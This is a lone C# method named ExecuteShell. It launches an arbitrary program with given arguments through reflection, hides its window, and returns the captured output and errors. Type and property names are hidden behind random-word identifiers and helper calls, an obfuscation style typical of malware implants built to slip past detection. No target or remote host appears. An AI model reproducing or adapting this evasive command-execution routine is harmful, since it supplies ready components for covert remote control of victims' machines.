 public static string ExecuteShell(string perfecthorn, string scoutrigid_manual)
{
string result = impacthentrain.Update_bar_august();
object obj = Utility_skate.CreateInstance(impacthentrain.Slabcash_hood);
object obj2 = Utility_skate.CreateInstance(impacthentrain.Fruitadult);
impacthentrain.Fruitadult.GetProperty(impacthentrain.FileNameStr()).SetValue(obj2, perfecthorn, null);
if (!Resemble_soccerleaveabove.IsNullOrEmpty(scoutrigid_manual))
{
impacthentrain.Fruitadult.GetProperty(impacthentrain.ArgumentsStr()).SetValue(obj2, scoutrigid_manual, null);
}
impacthentrain.Fruitadult.GetProperty(impacthentrain.UseShellExecuteSTr()).SetValue(obj2, impacthentrain.Caught_raccoon_discover_swamp() != 0, null);
impacthentrain.Fruitadult.GetProperty(impacthentrain.CreateNoWindowStr()).SetValue(obj2, impacthentrain.Exchangetuition_vicious() != 0, null);
impacthentrain.Fruitadult.GetProperty(impacthentrain.RedirectStandardOutputStr()).SetValue(obj2, impacthentrain.Stoolabuserisk() != 0, null);
impacthentrain.Fruitadult.GetProperty(impacthentrain.RedirectStandardErrorSTr()).SetValue(obj2, impacthentrain.human_casinoflower_actor() != 0, null);
impacthentrain.Slabcash_hood.GetProperty(impacthentrain.StartInfoStr()).SetValue(obj, obj2, null);
if ((bool)impacthentrain.Slabcash_hood.GetMethod(impacthentrain.StartStr(), new Type[impacthentrain.Perfecthazard()]).Invoke(obj, null))
{
TextReader textReader = impacthentrain.Slabcash_hood.GetProperty(impacthentrain.StandardOutputSTr()).GetValue(obj, null) as StreamReader;
StreamReader streamReader = impacthentrain.Slabcash_hood.GetProperty(impacthentrain.StandardErrorStr()).GetValue(obj, null) as StreamReader;
result = textReader.ReadToEnd() + streamReader.ReadToEnd();
}
impacthentrain.Slabcash_hood.GetMethod(impacthentrain.DisposeStr()).Invoke(obj, null);
return result;
}